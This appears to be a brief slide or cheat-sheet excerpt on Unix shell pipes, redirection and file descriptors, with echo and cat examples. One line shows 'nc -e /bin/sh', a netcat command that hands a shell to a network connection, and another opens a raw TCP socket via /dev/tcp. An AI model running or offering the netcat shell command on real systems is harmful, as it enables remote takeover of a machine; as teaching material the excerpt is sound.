 Pipes and Redirection
● echo wut | cat
● echo wut > /tmp/wut
○ cat /tmp/wut
○ cat < /tmp/wut
File descriptors: &0 &1 &2 &n
nc -e /bin/sh [...] exec 2>&1
exec 3<>/dev/tcp/10.1.1.1/80;echo $'GET / HTTP/1.0n' >&3;cat <&3
 